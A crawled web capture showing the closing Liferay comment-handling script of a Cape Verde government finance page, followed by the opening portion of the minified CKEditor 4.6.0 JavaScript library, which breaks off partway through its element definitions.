Liferay.provide(window,"xjng_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("xjng_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#ngtl .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="ngtlContent")storeTask({"ngtl":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 553056
content:
/*1550807036000*/
(function(){window.CKEDITOR&&window.CKEDITOR.dom||(window.CKEDITOR||(window.CKEDITOR=function(){var a=/(^|.*[\\\/])ckeditor\.js(?:\?.*|;.*)?$/i,f={timestamp:"J0TJ",version:"4.6.0",revision:"36d8b9ec8",rnd:Math.floor(900*Math.random())+100,_:{pending:[],basePathSrcPattern:a},status:"unloaded",basePath:function(){var d=window.CKEDITOR_BASEPATH||"";if(!d)for(var b=document.getElementsByTagName("script"),f=0;f<b.length;f++){var g=b[f].src.match(a);if(g){d=g[1];break}}-1==d.indexOf(":/")&&"//"!=d.slice(0,
2)&&(d=0===d.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+d:location.href.match(/^[^\?]*\/(?:)/)[0]+d);if(!d)throw'The CKEditor installation path could not be automatically detected. Please set the global variable "CKEDITOR_BASEPATH" before creating editor instances.';return d}(),getUrl:function(a){-1==a.indexOf(":/")&&0!==a.indexOf("/")&&(a=this.basePath+a);this.timestamp&&"/"!=a.charAt(a.length-1)&&!/[&?]t=/.test(a)&&(a+=(0<=a.indexOf("?")?"\x26":"?")+"t\x3d"+this.timestamp);return a},
domReady:function(){function a(){try{document.addEventListener?(document.removeEventListener("DOMContentLoaded",a,!1),d()):document.attachEvent&&"complete"===document.readyState&&(document.detachEvent("onreadystatechange",a),d())}catch(g){}}function d(){for(var a;a=b.shift();)a()}var b=[];return function(g){function d(){try{document.documentElement.doScroll("left")}catch(h){setTimeout(d,1);return}a()}b.push(g);"complete"===document.readyState&&setTimeout(a,1);if(1==b.length)if(document.addEventListener)document.addEventListener("DOMContentLoaded",
a,!1),window.addEventListener("load",a,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",a);window.attachEvent("onload",a);g=!1;try{g=!window.frameElement}catch(c){}document.documentElement.doScroll&&g&&d()}}}()},b=window.CKEDITOR_GETURL;if(b){var d=f.getUrl;f.getUrl=function(a){return b.call(f,a)||d.call(f,a)}}return f}()),CKEDITOR.event||(CKEDITOR.event=function(){},CKEDITOR.event.implementOn=function(a){var f=CKEDITOR.event.prototype,b;for(b in f)null==a[b]&&(a[b]=f[b])},
CKEDITOR.event.prototype=function(){function a(a){var e=f(this);return e[a]||(e[a]=new b(a))}var f=function(a){a=a.getPrivate&&a.getPrivate()||a._||(a._={});return a.events||(a.events={})},b=function(a){this.name=a;this.listeners=[]};b.prototype={getListenerIndex:function(a){for(var b=0,f=this.listeners;b<f.length;b++)if(f[b].fn==a)return b;return-1}};return{define:function(d,b){var f=a.call(this,d);CKEDITOR.tools.extend(f,b,!0)},on:function(d,b,f,l,g){function k(h,a,g,k){h={name:d,sender:this,editor:h,
data:a,listenerData:l,stop:g,cancel:k,removeListener:c};return!1===b.call(f,h)?!1:h.data}function c(){n.removeListener(d,b)}var h=a.call(this,d);if(0>h.getListenerIndex(b)){h=h.listeners;f||(f=this);isNaN(g)&&(g=10);var n=this;k.fn=b;k.priority=g;for(var q=h.length-1;0<=q;q--)if(h[q].priority<=g)return h.splice(q+1,0,k),{removeListener:c};h.unshift(k)}return{removeListener:c}},once:function(){var a=Array.prototype.slice.call(arguments),b=a[1];a[1]=function(a){a.removeListener();return b.apply(this,
arguments)};return this.on.apply(this,a)},capture:function(){CKEDITOR.event.useCapture=1;var a=this.on.apply(this,arguments);CKEDITOR.event.useCapture=0;return a},fire:function(){var a=0,b=function(){a=1},m=0,l=function(){m=1};return function(g,k,c){var h=f(this)[g];g=a;var n=m;a=m=0;if(h){var q=h.listeners;if(q.length)for(var q=q.slice(0),p,w=0;w<q.length;w++){if(h.errorProof)try{p=q[w].call(this,c,k,b,l)}catch(t){}else p=q[w].call(this,c,k,b,l);!1===p?m=1:"undefined"!=typeof p&&(k=p);if(a||m)break}}k=
m?!1:"undefined"==typeof k?!0:k;a=g;m=n;return k}}(),fireOnce:function(a,b,m){b=this.fire(a,b,m);delete f(this)[a];return b},removeListener:function(a,b){var m=f(this)[a];if(m){var l=m.getListenerIndex(b);0<=l&&m.listeners.splice(l,1)}},removeAllListeners:function(){var a=f(this),b;for(b in a)delete a[b]},hasListeners:function(a){return(a=f(this)[a])&&0<a.listeners.length}}}()),CKEDITOR.editor||(CKEDITOR.editor=function(){CKEDITOR._.pending.push([this,arguments]);CKEDITOR.event.call(this)},CKEDITOR.editor.prototype.fire=
function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fire.call(this,a,f,this)},CKEDITOR.editor.prototype.fireOnce=function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fireOnce.call(this,a,f,this)},CKEDITOR.event.implementOn(CKEDITOR.editor.prototype)),CKEDITOR.env||(CKEDITOR.env=function(){var a=navigator.userAgent.toLowerCase(),f=a.match(/edge[ \/](\d+.?\d*)/),b=-1<a.indexOf("trident/"),b=!(!f&&!b),b={ie:b,edge:!!f,webkit:!b&&
-1<a.indexOf(" applewebkit/"),air:-1<a.indexOf(" adobeair/"),mac:-1<a.indexOf("macintosh"),quirks:"BackCompat"==document.compatMode&&(!document.documentMode||10>document.documentMode),mobile:-1<a.indexOf("mobile"),iOS:/(ipad|iphone|ipod)/.test(a),isCustomDomain:function(){if(!this.ie)return!1;var a=document.domain,b=window.location.hostname;return a!=b&&a!="["+b+"]"},secure:"https:"==location.protocol};b.gecko="Gecko"==navigator.product&&!b.webkit&&!b.ie;b.webkit&&(-1<a.indexOf("chrome")?b.chrome=
!0:b.safari=!0);var d=0;b.ie&&(d=f?parseFloat(f[1]):b.quirks||!document.documentMode?parseFloat(a.match(/msie (\d+)/)[1]):document.documentMode,b.ie9Compat=9==d,b.ie8Compat=8==d,b.ie7Compat=7==d,b.ie6Compat=7>d||b.quirks);b.gecko&&(f=a.match(/rv:([\d\.]+)/))&&(f=f[1].split("."),d=1E4*f[0]+100*(f[1]||0)+1*(f[2]||0));b.air&&(d=parseFloat(a.match(/ adobeair\/(\d+)/)[1]));b.webkit&&(d=parseFloat(a.match(/ applewebkit\/(\d+)/)[1]));b.version=d;b.isCompatible=!(b.ie&&7>d)&&!(b.gecko&&4E4>d)&&!(b.webkit&&
534>d);b.hidpi=2<=window.devicePixelRatio;b.needsBrFiller=b.gecko||b.webkit||b.ie&&10<d;b.needsNbspFiller=b.ie&&11>d;b.cssClass="cke_browser_"+(b.ie?"ie":b.gecko?"gecko":b.webkit?"webkit":"unknown");b.quirks&&(b.cssClass+=" cke_browser_quirks");b.ie&&(b.cssClass+=" cke_browser_ie"+(b.quirks?"6 cke_browser_iequirks":b.version));b.air&&(b.cssClass+=" cke_browser_air");b.iOS&&(b.cssClass+=" cke_browser_ios");b.hidpi&&(b.cssClass+=" cke_hidpi");return b}()),"unloaded"==CKEDITOR.status&&function(){CKEDITOR.event.implementOn(CKEDITOR);
CKEDITOR.loadFullCore=function(){if("basic_ready"!=CKEDITOR.status)CKEDITOR.loadFullCore._load=1;else{delete CKEDITOR.loadFullCore;var a=document.createElement("script");a.type="text/javascript";a.src=CKEDITOR.basePath+"ckeditor.js";document.getElementsByTagName("head")[0].appendChild(a)}};CKEDITOR.loadFullCoreTimeout=0;CKEDITOR.add=function(a){(this._.pending||(this._.pending=[])).push(a)};(function(){CKEDITOR.domReady(function(){var a=CKEDITOR.loadFullCore,f=CKEDITOR.loadFullCoreTimeout;a&&(CKEDITOR.status=
"basic_ready",a&&a._load?a():f&&setTimeout(function(){CKEDITOR.loadFullCore&&CKEDITOR.loadFullCore()},1E3*f))})})();CKEDITOR.status="basic_loaded"}(),"use strict",CKEDITOR.VERBOSITY_WARN=1,CKEDITOR.VERBOSITY_ERROR=2,CKEDITOR.verbosity=CKEDITOR.VERBOSITY_WARN|CKEDITOR.VERBOSITY_ERROR,CKEDITOR.warn=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_WARN&&CKEDITOR.fire("log",{type:"warn",errorCode:a,additionalData:f})},CKEDITOR.error=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_ERROR&&CKEDITOR.fire("log",
{type:"error",errorCode:a,additionalData:f})},CKEDITOR.on("log",function(a){if(window.console&&window.console.log){var f=console[a.data.type]?a.data.type:"log",b=a.data.errorCode;if(a=a.data.additionalData)console[f]("[CKEDITOR] Error code: "+b+".",a);else console[f]("[CKEDITOR] Error code: "+b+".");console[f]("[CKEDITOR] For more information about this error go to http://docs.ckeditor.com/#!/guide/dev_errors-section-"+b)}},null,null,999),CKEDITOR.dom={},function(){var a=[],f=CKEDITOR.env.gecko?"-moz-":
CKEDITOR.env.webkit?"-webkit-":CKEDITOR.env.ie?"-ms-":"",b=/&/g,d=/>/g,e=/</g,m=/"/g,l=/&(lt|gt|amp|quot|nbsp|shy|#\d{1,5});/g,g={lt:"\x3c",gt:"\x3e",amp:"\x26",quot:'"',nbsp:"\u00a0",shy:"\u00ad"},k=function(c,h){return"#"==h[0]?String.fromCharCode(parseInt(h.slice(1),10)):g[h]};CKEDITOR.on("reset",function(){a=[]});CKEDITOR.tools={arrayCompare:function(c,h){if(!c&&!h)return!0;if(!c||!h||c.length!=h.length)return!1;for(var a=0;a<c.length;a++)if(c[a]!=h[a])return!1;return!0},getIndex:function(c,h){for(var a=
0;a<c.length;++a)if(h(c[a]))return a;return-1},clone:function(c){var h;if(c&&c instanceof Array){h=[];for(var a=0;a<c.length;a++)h[a]=CKEDITOR.tools.clone(c[a]);return h}if(null===c||"object"!=typeof c||c instanceof String||c instanceof Number||c instanceof Boolean||c instanceof Date||c instanceof RegExp||c.nodeType||c.window===c)return c;h=new c.constructor;for(a in c)h[a]=CKEDITOR.tools.clone(c[a]);return h},capitalize:function(c,h){return c.charAt(0).toUpperCase()+(h?c.slice(1):c.slice(1).toLowerCase())},
extend:function(c){var h=arguments.length,a,g;"boolean"==typeof(a=arguments[h-1])?h--:"boolean"==typeof(a=arguments[h-2])&&(g=arguments[h-1],h-=2);for(var b=1;b<h;b++){var k=arguments[b],d;for(d in k)if(!0===a||null==c[d])if(!g||d in g)c[d]=k[d]}return c},prototypedCopy:function(c){var h=function(){};h.prototype=c;return new h},copy:function(c){var h={},a;for(a in c)h[a]=c[a];return h},isArray:function(c){return"[object Array]"==Object.prototype.toString.call(c)},isEmpty:function(c){for(var h in c)if(c.hasOwnProperty(h))return!1;
return!0},cssVendorPrefix:function(c,h,a){if(a)return f+c+":"+h+";"+c+":"+h;a={};a[c]=h;a[f+c]=h;return a},cssStyleToDomStyle:function(){var c=document.createElement("div").style,h="undefined"!=typeof c.cssFloat?"cssFloat":"undefined"!=typeof c.styleFloat?"styleFloat":"float";return function(c){return"float"==c?h:c.replace(/-./g,function(h){return h.substr(1).toUpperCase()})}}(),buildStyleHtml:function(c){c=[].concat(c);for(var h,a=[],g=0;g<c.length;g++)if(h=c[g])/@import|[{}]/.test(h)?a.push("\x3cstyle\x3e"+
h+"\x3c/style\x3e"):a.push('\x3clink type\x3d"text/css" rel\x3dstylesheet href\x3d"'+h+'"\x3e');return a.join("")},htmlEncode:function(c){return void 0===c||null===c?"":String(c).replace(b,"\x26amp;").replace(d,"\x26gt;").replace(e,"\x26lt;")},htmlDecode:function(c){return c.replace(l,k)},htmlEncodeAttr:function(c){return CKEDITOR.tools.htmlEncode(c).replace(m,"\x26quot;")},htmlDecodeAttr:function(c){return CKEDITOR.tools.htmlDecode(c)},transformPlainTextToHtml:function(c,h){var a=h==CKEDITOR.ENTER_BR,
g=this.htmlEncode(c.replace(/\r\n/g,"\n")),g=g.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;"),b=h==CKEDITOR.ENTER_P?"p":"div";if(!a){var k=/\n{2}/g;if(k.test(g))var d="\x3c"+b+"\x3e",e="\x3c/"+b+"\x3e",g=d+g.replace(k,function(){return e+d})+e}g=g.replace(/\n/g,"\x3cbr\x3e");a||(g=g.replace(new RegExp("\x3cbr\x3e(?\x3d\x3c/"+b+"\x3e)"),function(h){return CKEDITOR.tools.repeat(h,2)}));g=g.replace(/^ | $/g,"\x26nbsp;");return g=g.replace(/(>|\s) /g,function(h,c){return c+"\x26nbsp;"}).replace(/ (?=<)/g,
"\x26nbsp;")},getNextNumber:function(){var c=0;return function(){return++c}}(),getNextId:function(){return"cke_"+this.getNextNumber()},getUniqueId:function(){for(var c="e",h=0;8>h;h++)c+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return c},override:function(c,h){var a=h(c);a.prototype=c.prototype;return a},setTimeout:function(c,h,a,g,b){b||(b=window);a||(a=b);return b.setTimeout(function(){g?c.apply(a,[].concat(g)):c.apply(a)},h||0)},trim:function(){var c=/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g;
return function(h){return h.replace(c,"")}}(),ltrim:function(){var c=/^[ \t\n\r]+/g;return function(h){return h.replace(c,"")}}(),rtrim:function(){var c=/[ \t\n\r]+$/g;return function(h){return h.replace(c,"")}}(),indexOf:function(c,h){if("function"==typeof h)for(var a=0,g=c.length;a<g;a++){if(h(c[a]))return a}else{if(c.indexOf)return c.indexOf(h);a=0;for(g=c.length;a<g;a++)if(c[a]===h)return a}return-1},search:function(a,h){var g=CKEDITOR.tools.indexOf(a,h);return 0<=g?a[g]:null},bind:function(a,
h){return function(){return a.apply(h,arguments)}},createClass:function(a){var h=a.$,g=a.base,b=a.privates||a._,k=a.proto;a=a.statics;!h&&(h=function(){g&&this.base.apply(this,arguments)});if(b)var d=h,h=function(){var h=this._||(this._={}),a;for(a in b){var c=b[a];h[a]="function"==typeof c?CKEDITOR.tools.bind(c,this):c}d.apply(this,arguments)};g&&(h.prototype=this.prototypedCopy(g.prototype),h.prototype.constructor=h,h.base=g,h.baseProto=g.prototype,h.prototype.base=function(){this.base=g.prototype.base;
g.apply(this,arguments);this.base=arguments.callee});k&&this.extend(h.prototype,k,!0);a&&this.extend(h,a,!0);return h},addFunction:function(c,h){return a.push(function(){return c.apply(h||this,arguments)})-1},removeFunction:function(c){a[c]=null},callFunction:function(c){var h=a[c];return h&&h.apply(window,Array.prototype.slice.call(arguments,1))},cssLength:function(){var a=/^-?\d+\.?\d*px$/,h;return function(g){h=CKEDITOR.tools.trim(g+"")+"px";return a.test(h)?h:g||""}}(),convertToPx:function(){var a;
return function(h){a||(a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"position:absolute;left:-9999px;top:-9999px;margin:0px;padding:0px;border:0px;"\x3e\x3c/div\x3e',CKEDITOR.document),CKEDITOR.document.getBody().append(a));return/%$/.test(h)?h:(a.setStyle("width",h),a.$.clientWidth)}}(),repeat:function(a,h){return Array(h+1).join(a)},tryThese:function(){for(var a,h=0,g=arguments.length;h<g;h++){var b=arguments[h];try{a=b();break}catch(k){}}return a},genKey:function(){return Array.prototype.slice.call(arguments).join("-")},
defer:function(a){return function(){var h=arguments,g=this;window.setTimeout(function(){a.apply(g,h)},0)}},normalizeCssText:function(a,h){var g=[],b,k=CKEDITOR.tools.parseCssText(a,!0,h);for(b in k)g.push(b+":"+k[b]);g.sort();return g.length?g.join(";")+";":""},convertRgbToHex:function(a){return a.replace(/(?:rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))/gi,function(h,a,c,g){h=[a,c,g];for(a=0;3>a;a++)h[a]=("0"+parseInt(h[a],10).toString(16)).slice(-2);return"#"+h.join("")})},normalizeHex:function(a){return a.replace(/#(([0-9a-f]{3}){1,2})($|;|\s+)/gi,
function(h,a,c,g){h=a.toLowerCase();3==h.length&&(h=h.split(""),h=[h[0],h[0],h[1],h[1],h[2],h[2]].join(""));return"#"+h+g})},parseCssText:function(a,h,g){var b={};g&&(a=(new CKEDITOR.dom.element("span")).setAttribute("style",a).getAttribute("style")||"");a&&(a=CKEDITOR.tools.normalizeHex(CKEDITOR.tools.convertRgbToHex(a)));if(!a||";"==a)return b;a.replace(/&quot;/g,'"').replace(/\s*([^:;\s]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,c,g){h&&(c=c.toLowerCase(),"font-family"==c&&(g=g.replace(/\s*,\s*/g,
",")),g=CKEDITOR.tools.trim(g));b[c]=g});return b},writeCssText:function(a,h){var g,b=[];for(g in a)b.push(g+":"+a[g]);h&&b.sort();return b.join("; ")},objectCompare:function(a,h,g){var b;if(!a&&!h)return!0;if(!a||!h)return!1;for(b in a)if(a[b]!=h[b])return!1;if(!g)for(b in h)if(a[b]!=h[b])return!1;return!0},objectKeys:function(a){var h=[],g;for(g in a)h.push(g);return h},convertArrayToObject:function(a,h){var g={};1==arguments.length&&(h=!0);for(var b=0,k=a.length;b<k;++b)g[a[b]]=h;return g},fixDomain:function(){for(var a;;)try{a=
window.parent.document.domain;break}catch(h){a=a?a.replace(/.+?(?:\.|$)/,""):document.domain;if(!a)break;document.domain=a}return!!a},eventsBuffer:function(a,h,g){function b(){d=(new Date).getTime();k=!1;g?h.call(g):h()}var k,d=0;return{input:function(){if(!k){var h=(new Date).getTime()-d;h<a?k=setTimeout(b,a-h):b()}},reset:function(){k&&clearTimeout(k);k=d=0}}},enableHtml5Elements:function(a,h){for(var g="abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup main mark meter nav output progress section summary time video".split(" "),
b=g.length,k;b--;)k=a.createElement(g[b]),h&&a.appendChild(k)},checkIfAnyArrayItemMatches:function(a,h){for(var g=0,b=a.length;g<b;++g)if(a[g].match(h))return!0;return!1},checkIfAnyObjectPropertyMatches:function(a,h){for(var g in a)if(g.match(h))return!0;return!1},keystrokeToString:function(a,h){var g=h&16711680,b=h&65535,k=CKEDITOR.env.mac,d=[],e=[];g&CKEDITOR.CTRL&&(d.push(k?"\u2318":a[17]),e.push(k?a[224]:a[17]));g&CKEDITOR.ALT&&(d.push(k?"\u2325":a[18]),e.push(a[18]));g&CKEDITOR.SHIFT&&(d.push(k?
"\u21e7":a[16]),e.push(a[16]));b&&(a[b]?(d.push(a[b]),e.push(a[b])):(d.push(String.fromCharCode(b)),e.push(String.fromCharCode(b))));return{display:d.join("+"),aria:e.join("+")}},transparentImageData:"[data-uri]\x3d\x3d",getCookie:function(a){a=a.toLowerCase();for(var h=document.cookie.split(";"),g,b,k=0;k<h.length;k++)if(g=h[k].split("\x3d"),b=decodeURIComponent(CKEDITOR.tools.trim(g[0]).toLowerCase()),b===a)return decodeURIComponent(1<
g.length?g[1]:"");return null},setCookie:function(a,h){document.cookie=encodeURIComponent(a)+"\x3d"+encodeURIComponent(h)+";path\x3d/"},getCsrfToken:function(){var a=CKEDITOR.tools.getCookie("ckCsrfToken");if(!a||40!=a.length){var a=[],h="";if(window.crypto&&window.crypto.getRandomValues)a=new Uint8Array(40),window.crypto.getRandomValues(a);else for(var g=0;40>g;g++)a.push(Math.floor(256*Math.random()));for(g=0;g<a.length;g++)var b="abcdefghijklmnopqrstuvwxyz0123456789".charAt(a[g]%36),h=h+(.5<Math.random()?
b.toUpperCase():b);a=h;CKEDITOR.tools.setCookie("ckCsrfToken",a)}return a},escapeCss:function(a){return a?window.CSS&&CSS.escape?CSS.escape(a):isNaN(parseInt(a.charAt(0),10))?a:"\\3"+a.charAt(0)+" "+a.substring(1,a.length):""},style:{parse:{_colors:{aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",
chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",
darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",
lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",
mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",
peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",
violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},_borderStyle:"none hidden dotted dashed solid double groove ridge inset outset".split(" "),_widthRegExp:/^(thin|medium|thick|[\+-]?\d+(\.\d+)?[a-z%]+|[\+-]?0+(\.0+)?|\.\d+[a-z%]+)$/,_rgbaRegExp:/rgba?\(\s*\d+%?\s*,\s*\d+%?\s*,\s*\d+%?\s*(?:,\s*[0-9.]+\s*)?\)/gi,_hslaRegExp:/hsla?\(\s*[0-9.]+\s*,\s*\d+%\s*,\s*\d+%\s*(?:,\s*[0-9.]+\s*)?\)/gi,background:function(a){var h=[],g=[],g=this._findColor(a);
g.length&&(h.color=g[0],CKEDITOR.tools.array.forEach(g,function(h){a=a.replace(h,"")}));if(a=CKEDITOR.tools.trim(a))h.unprocessed=a;return h},margin:function(a){function h(h){g.top=b[h[0]];g.right=b[h[1]];g.bottom=b[h[2]];g.left=b[h[3]]}var g={},b=a.match(/(?:\-?[\.\d]+(?:%|\w*)|auto|inherit|initial|unset)/g)||["0px"];switch(b.length){case 1:h([0,0,0,0]);break;case 2:h([0,1,0,1]);break;case 3:h([0,1,2,1]);break;case 4:h([0,1,2,3])}return g},border:function(a){var h={};a=a.split(/\s+/);CKEDITOR.tools.array.forEach(a,
function(a){if(!h.color){var g=CKEDITOR.tools.style.parse._findColor(a);if(g.length){h.color=g[0];return}}h.style||-1===CKEDITOR.tools.indexOf(CKEDITOR.tools.style.parse._borderStyle,a)?!h.width&&CKEDITOR.tools.style.parse._widthRegExp.test(a)&&(h.width=a):h.style=a});return h},_findColor:function(a){var h=[],g=CKEDITOR.tools.array,h=h.concat(a.match(this._rgbaRegExp)||[]),h=h.concat(a.match(this._hslaRegExp)||[]);return h=h.concat(g.filter(a.split(/\s+/),function(h){return h.match(/^#[a-f0-9]{3}(?:[a-f0-9]{3})?$/gi)?
!0:h.toLowerCase()in CKEDITOR.tools.style.parse._colors}))}}},array:{filter:function(a,h,g){var b=[];this.forEach(a,function(k,d){h.call(g,k,d,a)&&b.push(k)});return b},forEach:function(a,h,g){var b=a.length,k;for(k=0;k<b;k++)h.call(g,a[k],k,a)}}};CKEDITOR.tools.array.indexOf=CKEDITOR.tools.indexOf;CKEDITOR.tools.array.isArray=CKEDITOR.tools.isArray}(),CKEDITOR.dtd=function(){var a=CKEDITOR.tools.extend,f=function(a,h){for(var g=CKEDITOR.tools.clone(a),b=1;b<arguments.length;b++){h=arguments[b];for(var k in h)delete g[k]}return g},
b={},d={},e={address:1,article:1,aside:1,blockquote:1,details:1,div:1,dl:1,fieldset:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,menu:1,nav:1,ol:1,p:1,pre:1,section:1,table:1,ul:1},m={command:1,link:1,meta:1,noscript:1,script:1,style:1},l={},g={"#":1},k={center:1,dir:1,noframes:1};a(b,{a:1,abbr:1,area:1,audio:1,b:1,bdi:1,bdo:1,br:1,button:1,canvas:1,cite:1,code:1,command:1,datalist:1,del:1,dfn:1,em:1,embed:1,i:1,iframe:1,img:1,input:1,ins:1,kbd:1,keygen:1,
label:1,map:1,mark:1,meter:1,noscript:1,object:1,output:1,progress:1,q:1,ruby:1,s:1,samp:1,script:1,select:1,small:1,span:1,strong:1,sub:1,sup:1,textarea:1,time:1,u:1,"var":1,video:1,wbr:1},g,{acronym:1,applet:1,basefont:1,big:1,font:1,isindex:1,strike:1,style:1,tt:1});a(d,e,b,k);f={a:f(b,{a:1,button:1}),abbr:b,address:d,area:l,article:d,aside:d,audio:a({source:1,track:1},d),b:b,base:l,bdi:b,bdo:b,blockquote:d,body:d,br:l,button:f(b,{a:1,button:1}),canvas:b,caption:d,cite:b,code:b,col:l,colgroup:{col:1},
command:l,datalist:a({option:1},b),dd:d,del:b,details:a({summary:1},d),dfn:b,div:d,dl:{dt:1,dd:1},dt:d,em:b,embed:l,fieldset:a({legend:1},d),figcaption:d,figure:a({figcaption:1},d),footer:d,form:d,h1:b,h2:b,h3:b,h4:b,h5:b,h6:b,head:a({title:1,base:1},m),header:d,hgroup:{h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},hr:l,html:a({head:1,body:1},d,m),i:b,iframe:g,img:l,input:l,ins:b,kbd:b,keygen:l,label:b,legend:b,li:d,link:l,main:d,map:d,mark:b,menu:a({li:1},d),meta:l,meter:f(b,{meter:1}),nav:d,noscript:a({link:1,
